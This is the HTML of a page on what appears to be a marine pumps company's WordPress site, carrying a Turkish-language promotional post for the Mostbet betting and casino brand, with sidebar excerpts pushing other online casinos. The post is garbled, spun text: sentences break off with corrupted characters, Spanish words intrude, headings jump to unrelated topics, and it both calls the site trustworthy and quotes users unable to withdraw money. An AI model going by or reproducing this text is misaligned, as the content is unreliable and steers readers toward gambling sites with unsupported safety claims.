	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Mostbet Archives Mostbet Güncel Adres</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2022/02/13/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										February 13, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Mostbet Casino Hesabıma Giriş Yapamıyorum!</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbete Nasıl Bahis Yapılır</a></li>
<li><a href="#toc-1">Mostbet Kumarhanesinde Kazançlar Nasıl Çekilir?</a></li>
<li><a href="#toc-2">Mostbet Com Güvenli Mi?</a></li>
<li><a href="#toc-3">Mostbet Bahis Para Çekme Işlemi</a></li>
<li><a href="#toc-4">Mostbet Giriş Ve Resmi Web Sitesinde Kayıt</a></li>
<li><a href="#toc-5">Mostbet İncelemesi</a></li>
<li><a href="#toc-6">How To Withdraw Money Coming From Mostbet?</a></li>
<li><a href="#toc-7">Dolandırıcı Bahis Siteleri</a></li>
<li><a href="#toc-8">Mostbet Casino Para Yatırma İşlemi</a></li>
<li><a href="#toc-9">Mostbet Chandigarh Metro Için Mostbet Bookmaker</a></li>
<li><a href="#toc-10">Download Mostbet APK file for Android</a></li>
<li><a href="#toc-11">Türkiye’de Mostbet Online Casino</a></li>
<li><a href="#toc-12">TÜM ÖZELLİKLERDEN FAYDALANMAK İÇİN GİRİŞ YAPIN</a></li>
<li><a href="#toc-13">Mostbet Sitesine Vpn Ile Giriş Nasıl Sağlanır</a></li>
<li><a href="#toc-14">Mostbet Türkiye Giriş</a></li>
<li><a href="#toc-15">Mostbet’te Para Yatırma ve Çekme</a></li>
<li><a href="#toc-16">Bahis şirketi ve online casino Mostbet Türkiye</a></li>
<li><a href="#toc-17">Mostbet Giriş</a></li>
<li><a href="#toc-18">Mostbet Türkiye Bahisçi Ofisinde Kayıt: Talimatlar Ve Giriş</a></li>
<li><a href="#toc-19">Oyunlar Mostbet</a></li>
<li><a href="#toc-20">Mercurecasino323com – Mercurecasino 323 Güncel Giri? Adresi</a></li>
<li><a href="#toc-21">Mostbet Casino Sitesi Paramı Aldı Yatırmıyor</a></li>
<li><a href="#toc-22">Mostbet Ücretsiz Bonus</a></li>
<li><a href="#toc-23">Mostbet Kimin’ün A’dan Z’ye Kılavuzu</a></li>
<li><a href="#toc-24">Duydunuz Mu? Mostbet Güvenlimi Büyümek İçin En İyi Seçiminiz Свет Букв Kayseri Bina Site Yönetimi Feza Bina Yönetimi</a></li>
<li><a href="#toc-27">Mostbet Türkiye Online Giriş Yap Son Dakika Kocaeli Yaşam Haberleri Ankara Üniversitesi Mezunları</a></li>
<li><a href="#toc-28">bet opiniones Guía completa para apuestas deportivas en julio 2023 Goal com Chile</a></li>
<li><a href="#toc-30">Mostbet Casino Hesabıma Giriş Yapamıyorum!</a></li>
<li><a href="#toc-31">Bilərsiniz Mostbet Arşivleri</a></li>
</ul>
</div>
<p>Mostbet yorumlarda olumlu yorumlar alan, kullanıcıları tarafından diğer kişilere önerilen bir sitedir. Kendi bahislerinizin her birini tek bir yerde üretmek için yeni Mostbet uygulamasını kullanmalısınız. Mostbet uygulaması bangladeş, profillerin bireysel esporlara ve yapabileceğiniz etkinliklere bahis oynamasına izin verir. Mostbet Türkiye şirketi müşterilerine halay girişi sağlamak için bütün kaynakları 20’den çok farklı dil versiyasını sunuyor. Verilen bilgilere göre Mostbet’in resmi sitesinde kayıt olmuş kullanıcıların sayısı bir milyondan çoktur.</p>
<p>Firmalar izinsiz bir şekilde kimseye SMS gönderemeyecek mesajların sonunda B001 – B002 gibi kodlar eklenecekti. Sitede para çekerken komisyon sayısı hakkında bilgi yoktur. Ancak, para yatırırken / geri çekilirken bazı oyuncuların tazminatını iptal etmenin mümkün olduğunu belirten bir makale var. Mostbet girişi, ziyaretçiler sosyal medya hesaplarına girmeye hazırsa kayıt olmadan kullanılabilir. Ayrıca proje yönetiminden bir şifre aktarımı ve bilgiler alır. Tersine, yönetim sadece en Türkiye sitelerinde günlük kaydı amacıyla bilgi kullanımını garanti eder.</p>
<h2 id="toc-0">Mostbete Nasıl Bahis Yapılır</h2>
<p>Aviator uygulaması oyun hilelerini, oyuncuların gizli anlaşmalarını, empieza diğer dolandırıcılık girişimlerini kesinlikle imkansız kılar. Bu kurulumu yaptıktan sonra, rahatlıkla casino Mostbet giriş işlemini gerçekleştirebilirsiniz. Tü rkiye piyasası mhh yı lı nda giriş yapan Betwinner bahis sitesi, Cascade altyapı sı nı kullanan bahis sitelerinden biri. Mostbet üyelik&nbsp;adına de uma firmanın ana sayfasının sağ üst bölmesinde yer alan kayıt seçeneğine tıklamış olmanız beklenmektedir.</p>
<p>Mostbet240 güncel giriş adresi ıos kullanan bahis severleri de unutmayarak onlar içinde bir uygulama geliştirmiştir. Mostbet240 tv giriş adresinden pek çok spor müsabakasını naklen izleyebiliyorsunuz. MostBet Casino, herkesin tam olarak aradıklarını almasını sağlamak için yeni ve mevcut oyunculara çeşitli bonuslar sunar.</p>
<h3 id="toc-1">Mostbet Kumarhanesinde Kazançlar Nasıl Çekilir?</h3>
<p>Mostbet, Türk kullanıcılarına her yerde empieza her zaman bahis seçeneklerine kolay erişim sağlayan web sitesinin mobil versiyonunu sunuyor. Mobil  sürüm, sezgisel ve kullanıcı dostu bir düzen ile masaüstü site ile aynı özellikleri empieza işlevleri sağlamak üzere tasarlanmıştır. Mostbet sitesinin kayıtlı üyesi olarak kazanacağınız faydalardan birisi bonus programı olacaktır.</p>
<ul>
<li>Mostbet Poker oynamak için size en uygun olan canlı poker masasını seçip, bahislerinizi koyabilir ve oynayabilirsiniz.</li>
<li>Detaylar için veri politikamızı inceleyebilirsiniz.</li>
<li>Lemlerinden sonra canl?</li>
<li>Ve kazançlar hakk?</li>
<li>Bu bölümde yaşadığınız Mostbet tecrübe ve deneyimlerinizi bizlerle paylaşmanızı rica ediyoruz.</li>
<li>Mostbet canlı bahis ve casino mobil uygulamasını indirmek isterseniz eğer bu işlem de çok basit ve 2 yöntemle gerçekleştirile biliyor.</li>
</ul>
<p>Yeni oyunculara Mostbet Türkiye’de hoş geldin bonusu alma imkânı tanınmıştır. Mostbet ayrıca yeni müşteriler için çeşitli bonus teklifleri sunar. Mostbet mobil uygulamasını indirirken bonuslarla dolu bir afiş görebilirsiniz, ancak bu geçici bir aksamadır, sadece kaldırılıncaya kadar. Oyuncular, standart versiyondan daha uygun olacak şekilde oran görüntüleme formatlarını ayarlayabilirler. Örneğin, farkı anlama koşulunun anlaşılabilir olması için ondalık biçimi ayarlayabilirsiniz. Mostbet bahis sitesine kolay üye olarak bonus almaya hak kazanabilirsiniz.</p>
<h2 id="toc-2">Mostbet Com Güvenli Mi?</h2>
<p>Özellikle canlı bahisler görülebilirken, bahis oranları  banka tarafından sağlam olarak nitelendirilebilir. Temel olarak, yeterli ödeme seçeneği mevcuttur, ancak diğer bahis sağlayıcılarına bakıldığında da görüldüğü gibi bazı seçenekler de eksiktir. Ayrıca ne yazık ki müşteri hizmetlerine sadece e-posta ile ulaşılabiliyor. Bu, sorulara veya sorunlara hızlı yanıt vermenin neredeyse imkansız olduğu anlamına gelir. Android MostBet uygulamasını resmi web sitesinden .apk dosyasını indirerek indirebilirsiniz. “Android için İndir” düğmesini bulun ve dosyayı almak için üzerine tıklayın.</p>
<ul>
<li>Sırada yer alan casino sitesi şu anda en mostbet giriş ünlü ve güvenilir sitelerden biridir.</li>
<li>Şu anda özel promosyonlar ve garantili ödüller mevcut değildir, ancak mostbet benzersiz bir teşvik programı üzerinde çalışmaktadır.</li>
<li>MostBet, dünya çapında en popüler bahis şirketlerinden biridir.</li>
<li>Ancak, para çekmek istediğiniz ana kadar bu işlemi ertelememenizi tavsiye ederiz.</li>
</ul>
<p>Rmak için hangi para birimlerini kullanabilirim? Mostbet220, sanal poker odas? Yla ünlüdür ve birçok oyuncu onu bu i? In en iyisi olarak görmektedir. Burada mevcut oyun içi maçlar?</p>
<h3 id="toc-3">Mostbet Bahis Para Çekme Işlemi</h3>
<p>Ancak, Mostbet’e para yatırmadan önce web sitesinde bir hesabınızın olması gerekir. Ayrıca, Most bet online kumarhanesinde kayıtlı kullanıcılar cömert bonuslara güvenebilir. Mostbet giriş sitesinin veb uygulaması site üzerinden kolaylıkla indirile bilir. Bahis ve casino tutkunları Mostbet vebsitesinin ne kadar yüksek kazançlar getirdiğini ve ne kadar güvenilir olduğunu iyi biliyor.</p>
<p>Bir akıllı telefon aracılığıyla aviator game mostbet çevrimiçi bir kumarhanenin hizmetlerini kullanmanıza izin verecektir. Sitede sürekli olarak hangi tatilin onuruna promosyon olarak sunulan geçici promosyonlar bulabilirsiniz. Tüm yeni müşteriler, bazı kişisel ve iletişim bilgilerini içeren standart bir anket doldurur. Bu alt yapı uzmanlar tarafından geliştirilmiş olup, yüksek düzey güvenlik önlemlerine sahiptir. Bu da oyunculara hilesiz, güvenli bir oyun oynama imkanı sunar. Dünyanın en büyük bahis şirketlerinden biri olan Mostbet ile sizler de güvenilir bahis oynayabilirsiniz.</p>
<h3 id="toc-4">Mostbet Giriş Ve Resmi Web Sitesinde Kayıt</h3>
<p>Ndan bu yana bahis severlere güvenilir ve kaliteli bahis deneyimi sunmaktad? Daki yöntemlere ek olarak, oyuncular kazand?</p>
<p>Za eklemeniz yeterli olacakt? Bonus ve promosyonlardan yaln?</p>
<h2 id="toc-5">Mostbet İncelemesi</h2>
<p>Ben mostbet&#8217;ten çok şikayetçiyim. İçinde param olduğu için bir şey yapamıyorum. Sadece içindeki parayı çekmek istiyorum. Ayrıca sitenin mobil uygulaması hem iOS hem de Android cihazlarla uyumludur. BO, dünyanın farklı ülkelerinden bahisçileri ciddi bir kısıtlama olmaksızın kabul etmektedir. Ek olarak, kullanıcılar finansal işlemlerin yürütülmesi için mevcut birkaç para birimi arasından seçim yapabilir.</p>
<p>Mostbet Türkiye resmi Twitter hesabı bulunan ve sosyal medya uygulamalarını <a href="https://mostbetbahis-turkiye.com/" target="_blank" rel="noopener">mosbet</a> aktif bir şekilde kullanan bir şirkettir. Mostbet bahis sitesi 2009 y?</p>
<h2 id="toc-6">How To Withdraw Money Coming From Mostbet?</h2>
<p>Tüm bahisçilerde olduğu gibi, Mostbet’te spor bahisleri yapmak da oldukça basittir. Mostbet web sitesine giriş, yalnızca büyük kazançlara tam erişim sağlamanız nedeniyle ilginçtir.</p>
<ul>
<li>Mostbet hoşgeldin bonusuna hak kazanmak için kayıt olmanız ve en az 1000 Rupi veya Taka tutarında para yatırmanız gerekmektedir.</li>
<li>Mostbet’in bahis kabul ettiği sporların listesini de sayfanın sol tarafında yer alan bölümde görebilirsiniz.</li>
<li>30 dakika oldu aynı işlem yüzünden hala bekliyorum bununla ilgili kesin bir çözüm gelmezse uygulamayı kaldırmak zorunda kalacağım.</li>
<li>Mostbet henüz marka profili oluşturmadığı için Şikayetvar üzerinden şikayet cevaplamıyor ve buradaki müşterileriyle iletişime geçmiyor.</li>
<li>Mobil uygulamayı indirmek ücretsizdir ve hareket halindeyken bahis yapmak için harika bir arayüze sahiptir.</li>
</ul>
<p>MostBet Casino’nun mobil oyunlarını oynaması o kadar kolay ki, yakında mobil cihazınızdan keyfini çıkaracaksınız. Bu oyunun asıl amacı, aynı değere sahip 3 kart elde etmektir (ya bir türden 3 ya da ardışık sayılardan oluşan 3 kart).</p>
<h3 id="toc-7">Dolandırıcı Bahis Siteleri</h3>
<p>Finalde Ruslar? Mostbet Casino olarak tam doksan üç ülkede ve tüm kıtalarda, on üç yıldan bu yana faaliyet gösteriyoruz. Arkamızda bıraktığımız süreçte, üye sayımız bir milyonu aşmış bulunmaktadır.</p>
<ul>
<li>U avantajlar sayesinde bahis siteleri aras?</li>
<li>Dünyanın en büyük bahis şirketlerinden biri olan Mostbet ile sizler de güvenilir bahis oynayabilirsiniz.</li>
<li>Mostbet girişyapılmıyor ya da firmaya erişim sağlayamıyorum gibi ifadelerin sobre sık sık dile getirilmiş olduğunu biliyoruz.</li>
<li>Mostbet’in çevrimiçi kumarhanesi, çeşitli popüler kumarhane oyunları sunar.</li>
<li>Bu siteyi yeni ve orijinal bir giriş adresi ile açma fırsatına sahip olabilirsiniz.</li>
</ul>
<p>Aynı şey bahisler için de geçerlidir – mostbet zerkalo ile bahis yapmaya devam edebilir empieza canlı yayınları izleyebilirsiniz. Mostbet’ten para çekmek için önce net sitesinde bir hesap oluşturmanız ve ardından hesabınıza para yatırmanız gerekir. Ve bu bonus sistemi hem bahis hem de online casinolar için geçerlidir. Bütün bonuslar MostBet’in resmi web sitesinde var ve kurallara göre her kayıttan keçen oyuncunun postuna yollanıyor.</p>
<h3 id="toc-8">Mostbet Casino Para Yatırma İşlemi</h3>
<p>Haline gelebilir. Ancak pokerde gerçekten iyi oyuncular haricinde gerçek bir kazanan olmad??? Poker bilginize güveniyorsan? Ekilde oynaman?</p>
<p>Bizler siz sorunsun şekilde bahis oynayın ve kampanyalardan haberdar olun diye uğraşmakta, duyuruları anında sizlerle paylaşmaktayız. Mostbet bir minimum ücret belirlemekten çekinmese de bu görülüyor. En az üç ipucu ile birleştirilen tüm bahisler, bonus koşullarına hak kazanır.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/02/12/resena-del-casino-codere-casino-2023-reclame-su-two-hundred-hoy-2/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Reseña Del Casino Codere Casino 2023 ¡reclame Su Two Hundred Hoy!</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/02/14/pin-up-duenyann-en-iyi-kumarhanesi-resmi-net-sitesi-slot-makinelerinde-para-itsin-oynayn/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Pin Up-dünyanın En Iyi Kumarhanesi Resmi Net Sitesi ᐈ Slot Makinelerinde Para Için Oynayın</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
